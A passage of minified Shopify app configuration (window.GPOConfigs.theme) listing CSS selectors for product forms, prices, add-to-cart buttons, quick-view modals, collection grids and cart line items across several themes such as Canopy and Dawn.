.product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list 